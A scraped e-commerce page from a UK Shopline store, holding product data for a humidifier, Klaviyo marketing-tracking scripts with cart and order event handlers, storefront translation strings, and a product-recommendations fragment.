07864760667397711950%22%5D%7D,%22image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%2218063507864760667397711950%22%5D%7D,%22featured_media%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%2218063507864760667397711950%22%5D,%22preview_image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:false,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%5D%7D%7D%7D%5D%7D</script>
<head>
  <script>
    const domains = ["https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist", "https://unpkg.com/axios@1.6.7/dist"]; // 重试域名数组
    const maxRetry=3; // 最多重试次数 
    const retryInfo={}; // 记录重试次数及下一个重试的域名数组下标{times:1,nextIndex:2}
    window.addEventListener("error", (e) => {
      console.log("error loading")
      const tag=e.target
      if(tag.tagName==='SCRIPT' && !(e instanceof ErrorEvent)) {
          console.log("JS 加载错误")
          const url = new URL(e.target.src);
          const key = url.pathname;
          if (!(key in retryInfo)){
            retryInfo[key] = 0;
          }
          const index = retryInfo[key];
          if(index >= domains.length){
            return;
          }
          const domain = domains[index];
          url.host = domain;
          // document.write(`\<script src="${url.toString()}">\<\/script>`);
          const script = document.createElement('script');
          script.src = url.toString();
          document.body.insertBefore(script, e.target)
          retryInfo[key]++;
      }
    },true);
  </script>
</head>
<body>
  <script type="text/javascript" src="https://unpkg.com/axios@1.6.7/dist/axios.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
  .app-embed-block__container .app-embed-block__button {
    background: url('https://img-va.myshopline.com/image/shopline/831b52e4fac94aea8771064a8cc3beca.jpeg') no-repeat center;
  }
</style>
<!-- <script type="text/javascript" await src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR"></script> -->
<!-- <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XGutTR&v=10.0.0"></script> -->
<!-- <script type="text/javascript" src="https://unpkg.com/axios/dist/axios.min.js"></script> -->

<script>
  let handle = window.Shopline.handle

  axios.get('https://klav.startercommerce.com/v1/index/get_key', {
    params: {
      handle: handle
    }
  })
    .then(function (response) {
      let src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id='+response.data.data
      console.log('responseresponse',src)
      createScript(src, function () {
        console.log('OK');
      });
      console.log(response);
    })
    .catch(function (error) {
      console.log(error);
    })
    .then(function () {

    });



  var _learnq = _learnq || [];
  console.log('_learnq :', _learnq)

  //window.Shopline.customer.email
  if (window.Shopline.customer.email){
    var abcds = _learnq.push(['identify', {
          'email': window.Shopline.customer.email,
          'properties': {
            'Accepts Marketing' : window.Shopline.customer.accepts_marketing
          }
        }]);
  }
  
  //    console.log('_learnq',abcds)
  // axios.POST('https://a.klaviyo.com/api/track', {
  //     params: {
  //       data: {"event":"Added to Cart","token":"XGutTR","properties":{"$value":12,"Email":"171869092@qq.com","AddedItemProductName":"red","AddedItemProductID":"16054007845689944433250964","AddedItemSKU":"422030784719802369","AddedItemCategories":[""],"AddedItemImageURL":"http://www.example.com/path/to/product/image2.png","AddedItemURL":"http://www.example.com/path/to/product2","AddedItemPrice":12,"AddedItemQuantity":1,"ItemNames":["red"],"CheckoutURL":"http://www.example.com/path/to/checkout","Items":[{"ProductID":"1111","SKU":"422030784719802369","ProductName":"red","Quantity":1,"ItemPrice":12,"RowTotal":12,"ProductURL":"http://www.example.com/path/to/product","ImageURL":"http://www.example.com/path/to/product/image.png","ProductCategories":[""]}],"$use_ip":true,"$is_session_activity":true},"customer_properties":{"email":"george.washington@example.com","first_name":"George","last_name":"Washington","$exchange_id":"FSG8NDq3o3UItArXDIHRaQ==.YzuGWV","$referrer":{"ts":1661488467,"value":"","first_page":"https://lives-will.myshopline.com/collections/"},"$last_referrer":{"ts":1661756250,"value":"https://lives-will.myshopline.com/collections","first_page":"https://lives-will.myshopline.com/products/-copy-live-by-test"}}}
  //     }
  //   })
  //     .then(function (response) {
  //       console.log('Added to Cart-klaviyo',response);
  //     })
  //     .catch(function (error) {
  //       console.log(error);
  //     })
  //     .then(function () {
  //       // always executed
  //     });

  window.addEventListener('load', function (event) {
    console.log('addEventListener----', event)
  })

  console.log('handle', GetQueryString("handle"), window.Shopline.handle, window.Shopline)



  window.Shopline.event.on('DataReport::ActiveonSite', function (payload) {
    console.log('网站活跃', payload)

    const { data } = payload;

    //do something
  })
  //2222222
  window.Shopline.event.on('DataReport::ViewContent', function (payload) {
    console.log('查看商品', payload.data.title)
    const { data } = payload;
    console.log('查看商品2', data)

    var item = [{
      "ProductName": data.title,
      "ProductID": data.content_spu_id,
      "SKU": "WINNIEPOOH",
      "Categories": [],
      "ImageURL": "",
      "URL": window.Shopline.handle +'/products/'+data.content_spu_id,
      "Price": data.price,
      "CompareAtPrice": data.curSkuPrice
    }];

    // console.log('item = ', item)
    // let ccc = _learnq.push(["track", "Viewed Product", item]);
    // console.log('print = ', ccc)
    //do something
  })
  //3333333
  window.Shopline.event.on('DataReport::AddToCart', function (payload) {
    console.log('我添加了购物车', payload, payload.onSuccess)
    const { data } = payload;
//content_category: ""
//content_name: "[Copy]live-by-test"
//content_sku_id: "18054413409479832238700964"
//content_spu_id: "16054413409476141250680964"
//currency: "USD"
//price: 12
//quantity: 1
//value: 12 

    // let abcd = _learnq.push(["track", "Added to Cart", {
    //   "$value": data.value,
    //   "$Email": window.Shopline.customer.email,
    //   "$AddedItemProductName": data.content_name,
    //   "$AddedItemProductID": data.content_spu_id,
    //   // "$AddedItemSKU": "422030784719802369",
    //   // "$AddedItemCategories": [""],
    //   //  "AddedItemCategories": ["Fiction", "Classics"],
    //   // "$AddedItemImageURL": "",
    //   // "$AddedItemURL": "",
    //   "$AddedItemPrice": data.price,
    //   "$AddedItemQuantity": data.quantity,
    //   // "$ItemNames": ["red"],
    //   // "$CheckoutURL": "",
    //   // "$Items": [{
    //   //   "$ProductID": "1111",
    //   //   "$SKU": "422030784719802369",
    //   //   "$ProductName": "red",
    //   //   "$Quantity": 1,
    //   //   "$ItemPrice": 12,
    //   //   "$RowTotal": 12,
    //   //   "$ProductURL": "",
    //   //   "$ImageURL": "",
    //   //   "$ProductCategories": [""]
    //   // }]
    // }]);
    // console.log('abcd', abcd)

    console.log('abcd', _learnq.error)


  })
  window.Shopline.event.on('DataReport::InitiateCheckout', function (payload) {
    console.log('我添加开始结账了购物车，进入了结算页面', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CompleteOrder', function (payload) {
    console.log('下单,完成订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::Purchase ', function (payload) {
    console.log('下单完成并且支付成功时触发', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::OrderedProduct', function (payload) {
    console.log('订购商品', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::FulfilledOrder', function (payload) {
    console.log('赴约', payload)

    const { data } = payload;

    //do something
  })
  window.Shopline.event.on('DataReport::CancelledOrder', function (payload) {
    console.log('取消订单', payload)

    const { data } = payload;

    //do something
  })

  window.Shopline.event.on('DataReport::RefundedOrder', function (payload) {
    console.log('订单退款', payload)

    const { data } = payload;

    //do something
  })


  function GetQueryString(name) {
    let str = window.location.host
    let leng = str.indexOf(".");
    let handled = str.substring(0, leng)
    return handled
  }

  // 动态插入script标签
  function createScript(url, callback) {
    var oScript = document.createElement('script');
    oScript.type = 'text/javascript';
    oScript.async = true;
    oScript.src = url;
    /*
    ** script标签的onload和onreadystatechange事件
    ** IE6/7/8支持onreadystatechange事件
    ** IE9/10支持onreadystatechange和onload事件
    ** Firefox/Chrome/Opera支持onload事件
    */

    // 判断IE8及以下浏览器
    var isIE = !-[1,];
    if (isIE) {
      alert('IE')
      oScript.onreadystatechange = function () {
        if (this.readyState == 'loaded' || this.readyState == 'complete') {
          callback();
        }
      }
    } else {
      // IE9及以上浏览器，Firefox，Chrome，Opera
      oScript.onload = function () {
        callback();
      }
    }
    document.body.appendChild(oScript);
  }
</script>
<script type="text/javascript" src="https://cdn.myshopline.com/sl/slfs/sl-new/170891688058570/Klaviyo.iife.js"></script>

</div>
<style>.card .card__media {background-color: #fff;}</style>

    <script>
      window.shopUrl = 'https://roov.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        cart_count_url: '/cart/count',
        predictive_search_url: '/search/suggest',
        account_url: '/user/center',
        account_login_url: '/user/signIn',
        address_url: '/api/logistics/address/layer/next',
        cart_discount_code_apply_url: '/cart/discount-code/apply',
        cart_discount_code_remove_url: '/cart/discount-code/remove',
      };
      window.__I18N__ = window.__I18N__ || {};
      window.__I18N__['unvisiable'] = {"editorSwitchCountryTip":"Unable to change the country in editor","applepay":{"cancel":"Cancel","enquire":"Continue to place the order with Apple Pay?","paywith":"Pay with"},"customer":{"error_message_1":"Sign me up for emails to receive updates, access to exclusive deals, and more.","error_message_1001":"Password error","error_message_1002":"User not exist","error_message_1003":"Account was temporarily locked","error_message_1004":"Don't try so frequently","error_message_1005":"Code expired","error_message_1006":"Code error","error_message_1007":"Too many times of verification, please get another code","error_message_1008":"The thirdId or channel has not been configured","error_message_1009":"Third party validation failed","error_message_1010":"Send code failed","error_message_1011":"Account is not activated","error_message_1012":"The system is busy, please try again later","error_message_1013":"The system is busy, please try again later","error_message_1014":"Verification code check failed","error_message_1015":"Please check dynamic verification code","error_message_1016":"The system is busy, please try again later","error_message_1017":"This account is at risk","error_message_1018":"Email bound successfully","error_message_1020":"Login failed","error_message_1021":"Login failed","error_message_1022":"Account bound successfully","error_message_1023":"The system is busy, please try again later","error_message_1024":"The system is busy, please try again later","error_message_1035":"Please send verification code","error_message_2":"The system is busy, please try again later","error_message_2001":"The mobile has been registered","error_message_2002":"The email has been registered","error_message_2003":"Don't try so frequently","error_message_2004":"Code expired","error_message_2005":"Code error","error_message_2006":"Too many times of verification, please get another code","error_message_2007":"Server error, please try again","error_message_2014":"Your account is at risk","error_message_2016":"Your account is at risk","error_message_2020":"The system is busy, please try again later","error_message_3":"The system is busy, please try again later","error_message_3001":"Server error, please try again","error_message_3002":"Illegal operation","error_message_3003":"Don't try so frequently","error_message_3004":"Code expired","error_message_3005":"Code error","error_message_3006":"Too many times of verification, please get another code","error_message_3007":"The mobile doesn't exist","error_message_3008":"The email doesn't exist","error_message_3009":"The mobile has been bound by other accounts","error_message_3010":"The email has been bound by other accounts","error_message_3014":"Send code failed","error_message_3015":"The account has been activated","error_message_3021":"The system is busy, please try again later","error_message_3022":"The link has expired","error_message_3023":"The link has a wrong format","error_message_3024":"The link is wrong","error_message_3026":"Invalid account","error_message_3029":"Verification with phone number is not supported yet","error_message_4":"The system is busy, please try again later","error_message_5":"The system is busy, please try again later","error_message_6":"The system is busy, please try again later","error_message_7":"Password must be 6-18 characters consisting of numbers, uppercase and lowercase letters"},"shopby":{"button":{"show":"Secured and Faster"}}};
      window.__I18N__['cart'] = {"cart_error":"An error occured when updating the shopping cart, please try again.","cart_quantity_error_html":"You can only add {{quantity}} units of this product into shopping cart","cart":{"buy_now":"Buy now","cancel":"Cancel","confirm":"OK","got_it":"Got it","added_to_cart":"Added to your cart","cart_subtotal":"Cart subtotal","cart_view":"View cart"},"checkout":{"max_amount_limit":"You exceeded the maximum amount for checkout"},"checkout_proceeding":{"checkout":"Checkout","checkout_proceed":"Below products exceed the purchasing limit, still proceed to checkout?","continue":"Continue","continue_shopping":"Continue shopping","day":"days","remove":"Remove","return_to_cart":"Return to cart","subtotal":"Subtotal","tax_included":"Tax included"},"discount":{"coupon_code_amount":"Coupon code discount","coupon_code_length_limit":"Coupon code cannot exceed {{range}} characters.","expected_discount":"Expected discount"},"discount_item":{"buy_limit5":"You can buy up to {{stock}} item(s) with discount price at the same time"},"discount_price":{"buy_limit1":"Only {{stock}}pieces left with this discount price","buy_limit2":"You can buy up to {{stock}} item(s) with discount price at the same time","buy_limit3":"You can only buy {{stock}} item(s) of this product with discount price"},"error":{"default":"Failed to load resource","noshipping":"No available shipping rate plans","order":"Unable to place order","renew":"Failed to update data"},"general":{"continue_as_a_guest":"Continue as a guest","support_oneTime_purchase_only":"Product supports only one-time purchase","support_subscription_only":"Product supports only purchase after subscription"},"next_step":{"calculated_taxes_fees":"Taxes and shipping fee will be calculated at checkout","included_taxes_fees":"Tax included and shipping calculated at checkout","taxes_and_shipping_policy_at_checkout_html":"Taxes and \u003ca href=\"{{ link }}\"\u003eshipping\u003c/a\u003e calculated at checkout","taxes_included_and_shipping_policy_html":"Tax included. \u003ca href=\"{{link}}\"\u003eShipping\u003c/a\u003e calculated at checkout.","taxes_included_but_shipping_at_checkout":"Tax included and shipping calculated at checkout"},"notices":{"change_password_after_verification":"You can change password after verification","excess_product":"The products below exceed the purchase limit, please modify the quantity","product_amount_limit":"Sorry! The number of products in the cart exceeds the limit.","product_selected_invalid":"Sorry, the product you selected cannot be purchased. Please select again","store_nonexistent":"The store does not exist"},"payment":{"channel":"Payment channel","create_time":"Created at","free":"Free","log_in":"Go to Sign In","payment_details":"Payment Detail","pending_review":"Paying","reference_number":"Payment reference number","status":"Status","subtotal_price":"Subtotal","sum":"Amount","total_sum":"Total","update_time":"Updated at"},"policy":{"privacy_policy":"Privacy Policy"},"promotion":{"no_promotion":"Do not join in promotion"},"shpping":{"service_terms":"Terms of Service"},"stock":{"limit":"Only {{stock}} left"},"subscription":{"information":"Subscription"},"tips":{"agree_with_the_shop":"I agree to the","change_binding_after_verification":"You can connect/change {{value}} after verification","forget_password":"Forgot password","proceed_to_checkout":"Proceed to checkout","reset_password":"You're resetting password for account {{account}}"},"couponCode":{"exceedLimit":"Discount codes exceed quantity limit","existCode":"Discount code already exists","unavailable":"Discount code has expired","list":{"unavailable":"All discount codes have expired"},"notSupport":{"stacked":"Discount codes are not stackable"}},"order":{"invalid_order_number":"invalid order number","payment_voucher_confirmation":"Got it","shipping_address":"Shipping address","sign_in":"Or sign in with the following methods","tax_included":"Including {{price}} in taxes","try_again":"Upload failed. Please try again.","try_later":"system busy, please try again later.","upload_bank_transfer_vouhcer_for_confirmation":"Please upload payment proof here and we will confirm the payment for you, thank you.","upload_image_within_10_m_b":"Please upload JPG, PNG, GIF images within 10MB","paymentVoucher":{"downloadDoc":"Download file","format":"Format","formatLimit":"Supports .jpg, .png, .pdf files with file size less than 20MB. You can upload at most 5 images","uploadAmount":"{{num}} payment proof(s) were uploaded","uploadLimit":"Please upload .jpg, .png, .pdf files with size less than 20MB"}},"b2b":{"amount":{"increase":{"desc":"This item only sold start with amount of {{num}}"},"most":{"desc":"This item only sold with amount of {{num}} at most"},"noIncrement":{"desc":"This item only sold with increment of {{num}}"}}},"item":{"add_limit2":"You can add up to 99999 items to the shopping cart","click_to_view":"Click to view","custom_preview":"Custom preview","empty_cart":"Your cart is currently empty.","item_left":"Only {{stock}} item(s) left","none_existent":"Product does not exist","market":{"illegal":{"excludedState":"The market goods are illegal, and this product is in an excluded state in the market."}}}};
    </script>
      <style>
product-form .quick-add__submit,
product-form .product-form__submit{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 0;
}
</style>
<style>
.cart-drawer__checkout-button{
    background: #13d506;
    color: #ffffff;
    --border-opacity: 1;
    font-size: 18px;
}
</style>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/recommendations/products?section_id=product-recommendations&product_id=16063507864757647498761950&limit=4
body_size: 3201
content:
<div id="shopline-section-product-recommendations" class="shopline-section section"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
      <div class="grid grid-cols-4-desktop grid-cols-2">
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507781303413039981950">
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="full-unstyled-link">
    <span class="visibility-hidden">
        Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/4e2ade52-2b52-40fc-b824-d69a6a0a7c04_1800x.jpg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/55fc7bda-f160-43e2-b2f1-953c2f21d726_1800x.jpeg?w=1800&h=1800 1800w" alt="Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507781303413039981950">
        <button
          id="quick-add-product-recommendations__16063507781303413039981950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/double-walled-350ml-coffee-glasses-with-handles-set-of-2-mandw"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Double Walled 350ml Coffee Glasses with Handles - Set of 2 | M&amp;W
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£6.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507781303413039981950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507781303413039981950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507781303413039981950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775840415959091950">
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 30cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-30cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

